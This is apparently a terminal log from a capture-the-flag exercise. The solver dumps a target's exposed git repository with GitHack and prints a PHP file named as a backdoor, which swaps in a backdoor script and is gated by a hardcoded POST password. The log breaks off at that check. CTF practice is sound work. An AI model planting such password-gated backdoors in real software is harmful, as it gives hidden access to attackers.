 hp@LAPTOP-RLAV0VAT: ~/ctf
┌──(hp㉿LAPTOP-RLAV0VAT)-[~/ctftools/GitHack-master/dist/192.168.43.76_56085]
└─$ vim assets/backdoor.5b55c904b31db48d.js
┌──(hp㉿LAPTOP-RLAV0VAT)-[~/ctftools/GitHack-master/dist/192.168.43.76_56085]
└─$ ls
assets  BacKd0or.vubjeVv3GZwDWHK3.php  index.html
┌──(hp㉿LAPTOP-RLAV0VAT)-[~/ctftools/GitHack-master/dist/192.168.43.76_56085]
└─$ cat BacKd0or.vubjeVv3GZwDWHK3.php
<?php
# Functions to handle HTML output
function print_msg($msg) {
    $content = file_get_contents('index.html');
    $content = preg_replace('/\s*<script.*<\/script>/s', '', $content);
    $content = preg_replace('/ event/', '', $content);
    $content = str_replace('点击此处载入存档', $msg, $content);
    echo $content;
}
function show_backdoor() {
    $content = file_get_contents('index.html');
    $content = str_replace('/assets/index.4f73d116116831ef.js', '/assets/backdoor.5b55c904b31db48d.js', $content);
    echo $content;
}
# Backdoor
if ($_POST['papa'] !== 'doKcdnEOANVB') {